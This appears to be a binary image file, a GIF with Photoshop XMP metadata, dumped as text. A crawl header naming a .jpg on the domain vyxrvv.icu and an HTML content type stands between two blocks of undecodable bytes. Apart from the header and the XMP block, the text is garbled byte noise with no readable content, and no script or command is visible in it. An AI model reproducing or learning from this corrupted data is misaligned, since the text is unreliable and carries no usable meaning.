�W�d8�w�n�J��S	Jdtyb��v�x�^� �U��B#�C��B<�2��9@H�
f�4z���X��6ܠ�qġ�����CqMg I�H @	A�r�s��G�p�=Ɓ��0�p<L'D�Tdt�)�2� ��Qb�2�a�*�����<0B/�4�L`SN�D��I� L\��lH)�@*d��U$A Y���4C<q@���$�d,l�%��qW{i��a�&b���X	�	B&��`@R��� Lчf��f�����q�ql�F�lF�V�n"�[Z�gq[:i�����I�ut�vݵ"j9�Pet���-
���&C]t�SX�V	ɮ�X�[%`�s �
0C�2+�0��"��CN���B��X��0�60�"��b1��e;k �U]�Xn@cdJv/p�
2�A�NO%%U����&d�G�� f�`f\��fLq� �e�)�O�M��B
�*�����u�)Z�)L`��WPzX���A�� j������PCf�
�����g�՗bd`@3�PF.FL������<a�'��`7AHk����f�m���ŀ���mqMw��s^���c�G$�U(��2(�oC�p�Q�`X;��@
[Hx��PTil���V�!IW��r0�Z��B����R2��`-{�N `�jT
*�����=�	�  46�F��R!�� �L���5��� ��6�ũO"T��$0�x��8����:��/^�:` ��1�'9!�NZ6
)����Ǵ
pb �@���_�`
��I  B�CR#GG�J�7�������yV�! �V��E=�@
2�<O.Yɚ�0�D�ݸ��.[���qO[�\2QDp9i��Rذȸf�/:U�A�1��`@�Xڡ�.�G	�a�� %��	w�d�' �M��4���DQT���	I�~����H��0��.�3����3��~ @t�tAFP��t�v�b&E*\S"2E�>w)�X�÷��+"'�Ӕ@�2���3S��up����61H#�bK�:��@��v^�ǋ�#+C� �@��n��r2VO��2�Yq�ζ�⭔A��bU�?��U��LDi���� �IbZ��W�� �@�t'��a�5ܥ.{�-�pO7,�A ��ઘ_i2���VJτi��
��;�:�$`�t�&�@Z_p�?X� xBm�D�Al�|�)(1QU� +X�2�����.v�kа�b��j�:�,|0��0��1 >ې �L;�hE*�kd��X�Lr��:@|�O�u!�3#�0	G�id��On"��e��C� T)@���E@q��2 �(�. �f@�%+`o�),h!$��� ׷�Nd]��¾J��#	r�9V�N�k(e�,:��jLQ�� �FV�ӚM:��5_K$�yE��K������E-3g��>���r�\�)���T) ������	p/j@(�8�6��g�*!��s�`1�����\�>U݃�� ����la�e�(� �W��)�s��I&J  ��_�:[�S��*x'��e�u�3r�4�5�P�5Z��i����6Bn�X=ic��0��
� �8���z(����~�� ��:|!X����v���$[@��F�� J�$b��,��{�@ֺPE���Ⱥ�4��3�9_�����9���B3j(k��F[�a�[p��:+Q��ܳi���=�Y��4i=����f ��NK!�[�52���f�}�ts)�A�:��m5����V/��-S����m0`�Yz�����i��rX�"���o�I:�XG�		OD�R����"vn'9�� B}�� L��2��L�dk �L�biF�El�	��8�7���<�>�����O5��"ia�EB s@'��bJ1B���E[G ����/g�a�q'7/1{5X
B@����3�"Mv�o�50�3a�'1� $�s�D���`-����u�-�TE�2yH�g͔gz�t�.Mm�BO�6��R?��������H�SJPix��m�3A%aO��On�!*�jr7ww�!+�2��w�S)��BGTj��P(���Uy���Y�l�_�Wy\"�Ss�V&��Va�RX`6�Z��?�t��%�W��b>22`3�1Q�`az3r����{��a��"����Gh�^� 0Np�Tc��1�=�p�CdmqV>�j�
�QkpeK�I��q��5�!pe�R�����i�s���ej�F�W�7��W�Ј{�s=�f�Lr>�gtn8ZȁNW��\�0��#?��.�C�_�pC�0	�e+`;`vL��v��:�
tу�YP]�'w���jEؐx�!0�]2Ä{33As�1�C #�xmX#� Ft�1H y�Dbؒ����f@�?�6>!	5�v�?J�)t(� ��s
� ���@i�7@�8֠{����Bb�$C�[�(���C `� ]�W�P�J��� #p:��h�Vi��dͰ~�狠J50�苟$b@[�Ut0���Ql�3xk7��ȁu�=nF0mF0o�Q �t�R\�49�ș��t�b�.S3Af(?UguCp#�7��e�OO�D��
����+�7
��sw�9�	`!���B�3'bk[���8���x�x砗v�Rk0nPJ�M�l����GV�+�e�N�t���OrvB2O6�x=%�G`�X��p�� `}^����8@/"�ǕQA��?k�E.  �x)p�5@k�5�C�9s`�0nǠ@�����	3�J�4;v�W�~�����J�ȤS��Wv	� ��\�����I������f�"��)~w�Y:$�����p�A���8M���U�n  [�.P:�F@�a@�@�0t
SgA'�}
�{Zwp�j&�B��Pd �3�T��
�QzY� F���់��+��H��Jp��j�6�<e &g9�9�Bn���	M��;���X#.0>�Dn�aT�k	z9��9Da�FH� J�>PU��bVP b�� �4Iq �c�4!@ !��R !m�d#��Dt���פ!�qA��L�;O*��*��0hC:�fӨf��f�Y�:u)>m�o
�.�/U�vz��M�Qk��z�qI,p  `^s��zy$k`��U� Y�Yp1�E���y�9�wip/�w[V%��녪b�%�5kj���>���(j� 0A�3� ��c�(�Y>�9��� L��f�%=y�5bZ�G�Ӕ𖵉ԩ���>!� )@O0_dˮ_y�%Ya \e�%�)@cs �@�7s@Y�a�@� 2ٻ�/ᓩ��[;}i��r�gP�z�+Ybj>W�֨-�
w���ۍx����1��i�ӆ�'��~X�':	@3� .`���g�X��As�LP SK�Bx��T�&k	S����	đ��C��[�#?���Q$ZF*� �Q�G0 ;# 2 '+�M��>�#���G�5Eԛ�D��%�3��pA�w�3��a���#(�(,�+�C�#  n�UP)04 �Q[ Ω�S�Y�02��[:V�ܱ�1W�h�++�*�k��v��� K�kv%���დBɚ-��K��v����A��	j5z2P6�i��4����\�ᨣr !p1Օ]ە!�l�֕��p��
ܩMɭM۪�@QBӒ�0l/Pr�	���?ͅ���?pѿ!�)'+��j9K�@�L��*�@L��"���� /0��l�([���Op���ְ?QFAb7�U��Xl�K/�+ (Iq�X����Q{1'�EVmsL� {��狳J����%iDC�h�	�=R@�2�f&����`L,;ɔ��b@l�ؑ�SuyQ&��U)20s�%�LYD��EA����\wL���2���{�B5�NY�� �!Y�����ѥ���"F)`�]����p���1���>�В\���*�Æ��uVy�F�1Tz����I��NLPG ���S|_�UC/^�;���ll�s@�kl ���ֿ�=*sF� �#�G�++����X:�,�.�=�!�@ �${'�@Kg���E=�����Pg�j���tJ[�9` �V)�j� �3��V�/��,��)`]\�j��A��J/��a��6"Psw����q�^E��A;�t2(Z@u*���C�	�J��y��Vj8���f[��㷵z���т)���b0[I���?���^a>4w�T6a���+6F�q �Fi�Xڎ��9��cl8�+ѱM���i���*�V:p}�@��IM�r�+�<�-+G�g�ܺ4�}�AT$�4�Y]�-٭
��ݐК���-��d��<��i�ʇ)~ �˱0�TR�hɩ�#p ����U���@��B�"P0���xa� �;�x���@>H �p�N`�N��0`/Y<�B�8�;���B' 2r߁�H N��JP�:I{� P0[�������
�.�re�l~����9�cW0#&���)�a�X~�<��Ja�^.�_n��]�	T:����m��Y�z|<�T緳�`4��z-|�N�7�@W�p�l����Ӎަ%�2h������K��09l �� 6���^߬�ʤ�!�R��	IwB�����P,T3j�6U	3���;�����O��^B�zi��B�;�%S�S)���X��l��>n[)>��Vp��N��������(���@��Se�������}U�cb�Q'�(Y��ۤ4�c�
��Ʋ] Q�>��ۃYn��#�cN  ������1��}X�$��'��=�]��R�N.�-	�7���Z�Q��76���>�;?�S�Z���x9O@34H������0T GG/�0C�3Z##e�#!)Y s�9�s��������WO���:q::,	23a00/��M��������ԃ�����FaZ822	��]e#��a��� �� ��*8ȰP�1�iS�a�A}3�c�)�L  �@:d�"'�T"�Y�"�� BȰr쁀8sn�8� ��< 3�QNFKee�h��H��%uꮪ�	��X�`��WҪ��6�۷p۾=�v-ܻx��Q�j
�	ov��CǏ�È+^���a3V����⁐�P�R��ر��K�,	o�\�g�װcˮC���۸g�n�Z��m�$��/̐a_�������)A�����wl����8E�98�	� 3z�P�������董���PqLE�B,X�@`q����p@2�<̈́�XM5�P\>�@"�k�3D$2���U	P%C<��S�"0��$@ǂAE�Ў��(� GH��w�p�[P�A'Y���t�*H֒K:tɨ֛7�ha @5�QG�&(I����m�E�E���a�Þ*���:2pPFu�E�\yE��[izh����W�Wh@A�c�v�ئtD��4Tb�$fRpƎgW��U@��c�2-�u��knA�J*�8=��|� �=�h� <pF�B�?`УZ��Ŷ�l�R�*�Ξ�,�A�@��~����	����Cm�r�E��x[]̱^|l�{З�*
�O87P̀(8�1�<�c�&��CҌ���`
3�FX��9Ƒ�˪�\�"�-�����(����#'k�CD-�EvA�Sdp +Ox���P�deK P� �����N�p�Tp��B��fSM�9�
�Y�0�S����U, ��3sU��B��i-)��N*��Oz�h��A���湨�@�K)$Pz����:,�:�>�^����j��������p������ \? �'��L4��`��	ԟ�X����w_|�(��<��	L�����wa��� ���;�05԰�GK�A�0�1	�c����NV���d(��"�0�JH�#*C�T���%`\��䑜2��F0HN����i�Ɛ���<���@�:�����T�L0�c$plٙ\�6�d(9���D�`t�Cª��,��:��nC�����(�1nr�"�!�F�A�0ǹ>~�s���B@HBZ"xg���^t�u��F��v;�Y2���x7�t��@(EIJP����L�	6�J�E�zB A,�'�N�R�4�)o�Q������	��2��`�#   ����&&��A�*�0�`��#�.8B�`�:�T��8�h �AM��1���D��<<d��`FB3��^�4vLL{�o ��HM��@IFQ91 rP�n��$�� oh��b�4%r#ś�Ĕ���*y�rJtȃ�� =Fp8C)nq$�c�8G��E-��G?vT��dB��J�� ���"�ɂ.�H���G�����
���M�49�Nn@U��\�J׺ڕ�¯��W^�*�B`�J���կ|�kbK=H����}>A��rba�IAV��@@@N�_��%�  �FH���w%����8�Y�V(8)�� `��le��j�X����*bd�SB� ��� C8�$Y[�6����>.�)A� >��CY�5 @%VG��6��Đ
�#J
��R��I)mbigu��g�J@R�2t5c#P#�
��	��E���i)
0UsN}jT�
:�&���06��ϰ�u/��&YI��56����W����8α�w��h���"�A�R{�"��aR3�%�0�� �H;O&
`<�2@;���U��2�֜Y�TP�$��X�PE�Ce�8�h$#%�H8�7�;4�Z��M3?| ���$�� ё4,%UbIK�᠈P�7뭀������'uR�{�� +A�̨�Ev��f��L��谎k��]���ۍG��,� 645��0a
���fnH(��n09��j|T��x7AФ(� �ݡ�������J�O|�^ +�9�=G�������,�=+V�: �j;��|p�J� 
��s�2�3����`2  �w3,Д�8H�s U�(�^�Ơ���]C̰�ЃN�d)� �& 5D�$W`7u�D��0|�i��`���k���Z(USܰ�&B��Y��	�FkF��o4-c����،Jv����J�h����lC��z��>'�}Xu�}
�Y�A�@r� ���_���m@U��W�����0A��N�����`��@.��Q6	 @j ��al��An[)�+P�tp�=�EϾC�#����1"�|�3�N�X;� h�;5g�O��4��-U�&@��@Q�%%Q�1:5�5e^7��0fTp��&�R��Rl�R�6+`�5{� �'k6��F,�S>Tl1)nQx��s�G��l�y�Fi :W�gBh	!ak\�*`E�6n��Q�qn�� ��z����zX���dU��!{' �5@Y�Us0Y9P��gY�q5��3T��/�[�  ��J`:�U�(�E�4�W� 3VA8,06�7�g4�x��h��z�x��XES�A ��
�
�Fi���$
86_	P}hjf�R�j��	n#0H���trk5ES$�$�5�w|�t�(v�3H�5H S�l9�x;�=�9Q��SCx ��g#�7t�	�,���MGp<�b�wnl�nA� d�gX��X�EcWH*��J��o�I*	)W5�W�K��@�~��>�VFpkhd��k��s`s�����oN0&�CO0*Ұ 020�+S���P.0N������',cFp�@��*���ZQ5ŕp���I9�b��G��H�xo��
P%� %���a@�+��� �	DA_H_��6! �mGsNa�!k��U(r"{�q�#�3��82�����8��wߨ:`�7�=ؚ��+���V:	��b N�A|3�k�y�z�cPH��KB0 ~�?V�TK��J3��	�p���U'������@�6�8�K�����c^�W�g���Ӟ�3����F�S��;�H0��#^fo�DItJ@l! P�KIr`q �+3�r2�Y@D(hA ��+ ,��d��!z�ݑ]���4S .��b0Z�	�uA�� ߀� � Aaj�yE�Y����	w!`�yw��, 8# R�*�,l�))�Xl�xxV)�x��������qj�P	�DHֶ��A2�1���(�.�VA`z"��������;��=��VL ��m�<\��ȳ��$��y��T=yu�G*��K���)�S>L��#=P=|%U��!��s{cY�9B!���;�I�+�� [)p8)nY����;}pe�S�;�`ͪc��HI�ܪ��:P%�]@	�) �qp� ���� g%Px�^��Q;ڗA�6R4�EZRE�j(%
)p�q�C�435�O_�{"��9�_���iT2�\
o�(P��!�ц���.i��+a�#F:�VHՖ"�qk'�y�"V���O8�: �u~�c�����-ϲ<��Ir�J�J<�3��d��p�Ҡ�W�W�Ĝ�ic��n_�V��<f;ג�ܲ-��c���V0�a{���fh7/���:ojc}��DǬ8F 	�
��<$o��AG����+�g�N]d�|0r`/
�,j,ʢ�1`�xY��j+dã>zjf"�DZ��)���	)� � �j&�'��/�\5��������w�1(a�7aI5����{�a(+m+۽h�,����a^V�gV�HF83l��������gun?�C+`�A�e�g�g0۳�4�I�ʜ�D<p��V��KI��W�E=�7 �����5�V�՝UKc�t���<` ���F�©�����ki�	򉆔u�3��/�X���{c7�?,�a���s���x)�[�N<�Fw�;�U�)C�q�Pt�0�
 ���&�{@s0�i��0�-钸����1q��ab� d"cA�]�-�P���ۙ��4�L[�|�TS@�P1j�l��7�����9�ӽ��a:�� P��x�[�n�K;�9�uP���	g;NGp� k �$�&�>�o�����3V��c�;����̘���c�?��@�I��L�<��+F�s/|�"�����6,����` r:�Z��J��|�a�YH  eDL���	�[�!0�r0�,���0Q�i}��p5���� jp8�@��� �����YPRnG�n��5 0��ul 5 w�X]��|�'��#P��U��Cո�Z��ҠL����y��ҋ��n)>5�Y � x@*o��70*����� } }rKH!�*�fF%V�2�b���;k�ֳ�;\�̴��o��;��: �:��KnUKȳ�Ѱ;�����ͧ'��,�"�ٿr���� <˶�Vѹ&\-ǡ����1�W0,��J0xkY/!��Z��6vs�c 	F�zϚ"!0*�b
�����0܇� l� C��8�T����
`�b� %�c��v2{�
��`]s� 0_��'�2�2��wԗٸ�}c������|K:���
�M���}��������o�Td ��p���κ��ϼ��LwGT�b�|��.�� �#J�\o���Ө�������ܑA��	��Cڣ���}چ��/䑼�#n��2lY�0�q�	�����F��Y��9F�`�8���`�:��L���3�"��-r
�%�^��'V\���
��+
�$��( X&ip6��~�n�v8T��D�$�Fl4� Z��� *P�Q��Y�]$ �=v���Ґ���՚N������.a6�6���������0�
�(o ��ľ����F�=v�81���T����|.�;07��~��I�����&@����&�#��w�V@������/�X���@J�6��s�Lp����>�$�!y8Ϟ@àPY�-�4N*�ΡW�C����S  �Jx��.�n��nY�X� �*�5�������8� 5��.pЋ~�� ^` [�Z��G�1PB�Q����D���N����h���잞����D�ծ4쇏c����  ���� t �_�������������/�.�����^�������/�d�L�{O� ��~��0+q���w��x_��u�����r����7�œ��UШ��~�epL�z��_����<c��ٛm���@v��|����͚ͅ���2�yW'XX#�#eX'RB~~"B'XF=������++ s�s)!�5�������W%^M)r)M���M�H0#3e,e2,�,���}2e5}�} �M��������^v.)SW�5).2qr�̐����� ��	$�� D.$��c�uip�ȓ���A�C/b�	3c�Q�X�,D�C��(��H��Q�]}\��ÐC�H����ԇV�.:�̈́T�-[�% ]a}%�[�c�$��G�?f<����S�+���È?ಡ
#GU6p� L�;A>�"d�?�U}�����T""ȟ��p�m���E�έ[��"qܛw��Nq�|��G��R�D$A�u����		 �|� Χ���S(0U��h�[�9�@��t ��
���5�AX� }D!���ׇ2�$p_ET �� �#b�r��sE��C�ԔAb�5�@�!GK����mA5�\R)�P��E�Po5�dR��RLT�ā
#�ЅN@���h�&
K�b�*$�ɑ!��D1���*g҉�+��0���SEđA{�Ĥ�'�e�*G
�	eQ�(�ɊAB�X�f�Xb�} Fc�U[���h&� ��!Z*�6��PW�o~�ʫ��q�Jo~�[+�છ����c�(�n�݊�#�Y�Zt�HwD$��$�|��7�x��)�7}��R�u	 N��
�
���ʋt0Â�|���0L+)p����o� ���G<�r�=l�P/N*g��.��1@��YZ���7#Y��a����V��Cvi��"�(+i	�a�<s68���Z	%G#�$=���[!�$]�5=�Yd�ٶYj#]�ˀ-��ש,��a<pƨ�4"Bd\���
,���f���s��J�n�s���aN�h�=����r��g�| �i�F�z�����:�r�-v��)x'ta�x�䠉%=�P��&P_)�R��2�� >p<�̩J
�(e0���҈��C��!�� ���CC!�}D@��P���Y�@��r�TҒ�Fio.K��Fг��d&BӒN�
�\�L8[�Z645H��!ۓB� ��m�Z{D��x�R	�|�
8�/$3#J*P�"��7kZ�J���oX�J�0�!&x@f��Gu���"z���*���mJ���}nu�����EX�8wh�]��հ�r�u��)� p���	�<O|���"� 
�`>�r^$ ��BQ| 7�0p�LO���E ����xA���ɋ���$�� ��l*2�3(
�)N�@��t��@ W8aH:��U��`8�&Ϩ �Y�J8�B�F0�a��lOZ�Y�B$�)��R�0��vVʝt���5�B�cqS��5��)*b@���|�!}x��DxK	`HEU�v���g` ��3\Fx6��4�f��Y�s�V�X�N��NegE�~��'�倳���[D��88ҡF�2�B��QH$C��`�TA��V��d$Y�Q���d~���{�����6:p�(���T���]@�\XZ9I2>1T����̦F�Q�ou!�>S��f C��@P�j>�,�I�
R&�P}18ɢ$W��'pAm`SÆ��{fC��T�O��-��AL.�N�<�_���mrx�,B��BT/�� #��0�{�����Y�9�{M��p���b1�����^Ը�s��k^c���T����h��,����bnAbA}�Lw !	N8��N���M�
�`��d��Z��@���A&e�
 ��+�"@�Zс@����X��ƺ�O Zv���� O���*1�}H��{@�2F�x�2�i*T^>�(�*@l�j�LR �-�b	��'(�2e-k��� �	`I+&ZZ���az�H�\xPL0��O��-$b�s	���S%��	-Ց�T:�MK'4�B@���Q[��C��)����BFs�D&<Qh�H�A��d�T2��F���c��ֺ	Z�S5�פ�Y��� U[#�B\�Hrƛ���M�������Mn����[X��t.��s����-Q��qSRZ
:ڷ��҃B	 >���$��'1�R�Gw�NV�����:鰈L3��̤��,���!q}J� lBioH-.~�5���+��d��7uL�>ǚ����BME{�X^�� 1��z����@(�K�JN�[���XϺ�N�q:I1.]򧶂^�"`
"DnVn�Pe�a��uu�Ѓ���tw+�mI~�z��qy�)nso[��˚	���Y�.u�w�"C����؜wu)�"�Z_��7r�*�~��ڈ`��H��c��P��NzD�˓X�����ϰ�����F���˓�h0_c��A��wlKjf��
�3i�)���-�A6���B1{�"�C��ؾ��)��=!j��X)���hcBW6p.g,+�_lD,/�s��/�+�G�^��,]TSy-���!t��1�Ų+H�V�1�{��ė�*��)�C�o��v��pu�}�Nt�A#�(1n8�5��B�C?�v��CrQ�
w�/p�n�Nw}��w�DxgEhd}XQ5k�x�wo��{Q�$8!(u�v_�^/�rUtz�Cl�9�^u�l�p:l�r�����"� �''fXyK��,������&�o2�e��e23�!jC(4��7nPS)�GLޗv5v��PdS�I8I8�B�$�����O��Xm�$b�u��75��4o��'�$j(rD��#Go�r��l�A9e�z�E]Apk��l��F��R��l��l��?Q$�(K%x��(��x���nAuH3�6g�unc�5�uׅ�nkqZu�hFb�174}�Wo��$��|��}�6���n��x��KRqZ����3�2��2 �&1�l�F�5��Q�Q,��ܸ:��z�3ɖS/u����l�'�(V�����h�{�x�X)|��i�86c�6�$��i5$��wA��i�A1�pe)6��&l��,�6�q�Ǒh�|J�|��e?(<(�F��xrWv��:E��A+�0l�!s���78��:��s�'�,�DGJW�������
���HrȘ��y�÷�׷4�זa'7�)I~�u�9hc� ��mCN����7�_���%��h}mQ�3����|���49�9�S���A�ht�s799�e�&�D��G�V������HG{���G�BLPr����������u�86g�Ca�%wg�?�6xg	��0�Ww�wA[6�Ew�hQN�E� �[��c���٢vw���n_�e�B,�9�$�9yC����'���Cqe'�i�G3E����(#�r�t��{W�[��V�<�tH���H��r�0��B|'h��х�pS�����'=6�vlb~d93�)k�pt	1p�6	�0�u)�		����V}��Y��)���&�0j#`zK	����5�V�R��������?�!�:X��
��h!*l�,w a�s�����mc�K�v:D(�z�(X��)N��=�|�Z!�vN6�e�pY[�������6&7�x��IC5
�\iʉ�	�٦��rS77��vPx�T�;������Sq���4Q	&�heGgF�VN�� +�n���&ι���^�NR1�V3���U��PD8�FC#zph"~��4��1[C��� �~AJ�2hAiR&(	5��E���G+�	�k(38��7�W����ڵ�ɵa���Nb:����!�����g1}4+��h�x}*�8�O9JM���(ЧA��$Y�n��	�ٗ����p��5��ח{7�yb�t���pku�r�����E1�c���#arG>��׺А���&���[�{O���L���:p{�!�:pa�&����h�10G�a��[n'E:��R���;��x� ���JnWF��鵏Ș�[�ɾ�6�U�J�����ۿ���; ���,w0˦�K���|��{�,=�at#8�����U�����0�kz� \�&|�(��w�)\�Q�-�2<��+!���&��U�  ;;  

--- FILE ---
content_type: text/html
request_url: https://vyxrvv.icu/4471284833211.jpg?4379856845731414107076781324233390820170485380021769195331829
body_size: 117243
content:
GIF89a�� �  ҵ�K-V���lMM���0%)�mp�����F14ϑ��v��bq�������۶�������s���ʺ߇ypRj��փ/�����ɨԩ����fD5VAG�ƽ2#Qwiq���su�O��x���))��������OQ�����&�� 㽺�V�ǽ� ����������ˈWn�^)��ȑeV�������j��Ȩҙ����橧繧���������G	#p�ʴ��Qlf4<WAh�iXx^Z�NTl KI B�Y ��[��⛔�����֭뫻���H$���������1�������ͺN��պ������`dp���~�=AG����Š&�<p�֬���[\Z��ѣ�����}w�����u������   ���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:e4a016ea-e3b5-c14f-90fc-9b52e8076ee0" xmpMM:DocumentID="xmp.did:BCDDA5DF142E11EBABF7AA33DF90D7A1" xmpMM:InstanceID="xmp.iid:BCDDA5DE142E11EBABF7AA33DF90D7A1" xmp:CreatorTool="Adobe Photoshop 21.0 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:e4a016ea-e3b5-c14f-90fc-9b52e8076ee0" stRef:documentID="xmp.did:e4a016ea-e3b5-c14f-90fc-9b52e8076ee0"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�F  ,    ��  ��1������������MS-��N���#��N-%���-�#��-�����O�O����O^x!�R��t�	��^(b���~�~'����������������0�	{-[A��&bxRx`E
�MMQ#*L8Ҡ	�hhс��(7�8���m3j����2?{BDH!��ɓ(K�L�r兗$a�tI3�HN�0���T:����G-��+)ӧH�&ձ�@In/OHi�k����K��سe�]�KL��p�IȝK�]I`TI�d�߾���K�n\�~)^LHc�MNM
U
�MN2�(��ҧ:Ha"��ɓS:,���t�S�h�
�$@ /r��t 9aȎ%[�����/*�@�D�`<92F���E�4����zTh��@��yP�ÆO��k�&�����O��cȑ5ؒ�*e��&( L"�@�D"�t & %	[���Sj��S�(�E`ՂYI1@w݅�AR��W�I�"/5��ۍ6��c�aq�b�fW^U����L��W^FF�2�U��~�c�"M��
k����'��RZ%Oh2%���d���J�t�B[m�x�����Rz
��0���G�d��q�ᇟ8�D���lP�:�M��w8@�i��OG\�v�=`�;S�� HL���-��"��À�ꊢ��*�L0Q�A�P�Ë١I9��RB;�O�u�3/-K�E��㊼���Cqen���.X��[E�EX(�d_KT�T�ۯ��%]S&���4�e?~t��!��D�'p�Bf�m�ŖTfi�\,YƠ�����b[d����D�'p��(�<�lkG�����Lt$���P�	c �bԱC:�f��;�0���A�*����
`�h+l�� #��O`E"m�`Y����@Q���x�"�w�R|��x7���-9�/�-/��ګ�_ w�����	Ole�@�L�;R��`r"
iNlf�e��6��[	��'ls�R|,w��3�&���s�$��3�d����ce���{� ����& ��}�oz���{-00�1#����g��2p�U�|5@b��$1�	F���nw�S�6���MiJ���zP)�KZ�L�+�EC'�
U8�ʹpi��]�$:���sN��J��-)0����Ѻ*-c q�Z6Y���&"�UHb4��XiHQ2�Uq�P�kbs<��Ɍz�Y�z!��Bz�2T1�G���h�۟�����`:Q{��a���`*�Z�"`hM~�i �1�u$ ly�&�a�zr�m�r��N`� �'͒�A(�V�������v��|� �% $`o)�\
��B�]�k���/zNT��"��.�tT(��H�".�zP�X�:�ui��b��&�����7������DY��x��!O0�.����1�r���I=�g��y^�PLU`
���!w�i2=�T� ��� $th�6��N�4 �ՠ�P��l�,�JX�R:H��P�����BP�f ���P}��j�xQ^�Df�`�9{��I�\	��T]��A�Mn~ě�����A�`��Lq1vғ
-�]i�0�WHB��@Y�J�2�"yx��@��:DOP5�B��P<�G��fI ���:S�� ���& a���CR�MA�9�VJ+�få0�d �Ҡ�A�N��B�z�63�тj�����T�@��W�o�!���r�Op�V��͡�Ib�|%�.��q�� ���/n�\�0�9�aYBp9!Ӛ�56�1M�tp1d�RB��&QD�K����S 6��일P�=M��!�^,0�=�q��m�gCZ�y�2K� ����!0�Ѓ:��pdHɀ(P@@Fz�[����ڈ� �(�E�r�����R�p�t�V�:�r6�R�_��Y�������ЁΪtʱ�C;�#^�K_��9h�w�q�f�;� ��ܿ~�#�	����:1dI�xUL�ĘXZ����(®��+�ְ �b��1���xJ6
,��b��^�v�m�c�6��<N�  �-`S�L�L�h�=@�ڇbj�򋂼� ��t��]�2G��ɘ��g�B��܃�e�l~�����`ȹ��3� ] �`�`��qI�� �8�;>��/��ܥ��(�<T�~��0�07M}$�$�g�b���\a�h�,P!��a�cO��� �W�:���uw� >��,��l;��6�ExU�7��0{��2���c�"�F 6�$�@�� v�)���c�r7m�]1�4�hB�_�'�[~�y�
R6���7��:0����6�����Wo���7ρ���/��"� yЂ���7'����=z�3+�Zn����2B6'Mp���w���C����ǂ�?N,-C;X0����.�533MRȫ[=��l�*�o�b�O� (�2+tL�hЖYqWm9vm���=�b�4p� ��
�H�o�%@*c�2���oay��yY���4�_��w��f�S"�]��Gq���z��AIP N� NX�6a{�u4�v�H3(�t�����_�A����U3�{�937M5j1��T 3V�r��17j}�}�$ 1�`{��#N~�~��'f10 ��a�pk#�'�-�w9@ V;\'zVl�䈎evfdv��b�����Hx�2^m���Rcv��*����w�g�8)@ �b) �x"HQ�D��Ë+Ȃ����W\��6�8�_2x=�uPp�W�Etgf'���O�	��D������ȄI؄��Bc{с��ePP @d��(]�#�Gs|^_TPVnp}�0{�U7Dc58�nZ�sC:}�� ��TW��j��j��2��

�a�u��8�x��'f�8�E� �a�pb�2v)vv��'� o ��8�12 ��FwZ)w�@w���P���>y q>ɘ�Q0�Hc`M���e���1�<��_PM�h�>5� pÃ\�!'VT�Bq ���옏P������)��I��	r��@m	ɐP��H
�B ������37���58�spxrJ0*Wq�r����M\هr�%�"�It�&`��t�fb#YvX�AX
pg�>9iu@����=�	� �u&v�}�Xxr���'Sy�= 9{(O {x�u�����aI�B�w] WP���ɸA*�&��Y��s���o3�)���i��(ߦ\^a9�tFCHq�����.���i������H�Rp���ϑ ^X�1���ng��Ur�9�� c��mUJ��97�q�V j~A�<'W���_1�����tO@v'���� p�9#�\g���W�� s�,�<	R?����e�g���x�������J(��{����@�pugw ����zw$�>&o����k��
�yX!y�X�S��و��Zs���
` R-��T`h��������袕��*���� ��Z�9�cD��{�[6(�D�=�^8�,J|Iz$~�/*�#A�T �����/sH_. ��G��ӥ���1`~��:�I���{B@X_P1U��-�k�Yu?`�?=��	#P�& [���䞧(����*�m'�[ɕ�ꕚ:��; 5��#�m9�F�!�	%��� ��2� ��y�y���
�4�=��Z�.��Q��A�G1-��y֎�g�(��N��0
�g��kk����9��HP����>��q��w�X*>�����i��� �U��r��C��$IPq8Ts�0�3V��L[Z��M�1�D�ZWa�`�Mp'd��p�ЧU4�V�e@ = 5�a��N#@ �0I \��
FIv�۞� �g����������n�vJ �z��)��H>�di�w�����0�	j��m �%��� @ ry8a����ִ(B����)�rZ@�L����嫸Dg\���q��u۶E(�5ڬ���pPp�&������;q�y�׭8�9���������s�s�_8�CP�/q�O�k(�H��%@_!iC:�0pEN���#k�5�}c1�+� #� �C˲gePu[pu@>R��?q
PQ��k�:�b�N:���!��kF���^�v+{�à'���L��	�����y�@�n��
�j\��?q��X &P�H ���A��[y $@�$����>�.gM�|�u �s �N`?����K��;�$��i�u��v���l�Ϫ�ʪ�(����FO8�=9��8{ye|y><@ >����;��< ��I*P.Ӈ���>) z�h��.7P�/3`}�}W����s�A��D]̺���{�� ]��m9Ȣ::������A�o�k�P��{eQ�5�E����'�k������x���|�۽qG��lɘ<ՠ�R�["���R �!5 j��2H`�{[�����4{�?��IL�2p}4�y{�_ڵ2 [C �T_�  rT���,����vK�a� 0���0�Fm��H�۬�$��<��!1u��Bs �=<���ٻ��LD<��3��:����dҷ$���V|��I�DFwD� ���ŉ�#}�\As'`s�-�Ж�V��Yd�{E ��w�9  z�ӣ8 �[�|�Fm�������ԓ�RM� �c���z, >e��y|�^M�f��x  �@�`�n���'�꣪Z�g�����]`۸�7(���r. W�ס�H:T�;��AJe�)j�:�����\ u�i\�G0 ���}�J�͖]�!l��{�T��}��м�ک-��0�{ٙs�rI�rW
H|$B�H�H�z #���EM9�/S\_"��}܂�D�V=x5/1P���Mq�[��~DЖ�Yp���aVv)9`�FO{� Pd�) �-&�kA'V��0(�\��� P���( ��ԏ��QX�VN��� �!?p?v��4�D[1�%8��c���s�wR�߸|�Q� 0�f2����������u�6�_����1�H`P�Z`[ʜT��͍��(� >P��PB��'<�p]O��:���:�PX ��/���
`[��\�	 4(c>i�Ze5in��Ԯ��sX3 ���0q@M% M�r�t�MX�WHT~�p�^��Dh���!�~bԭ'H���aP2�f��   Qco���Q���Xߋ���ڛ���]�m���6*m
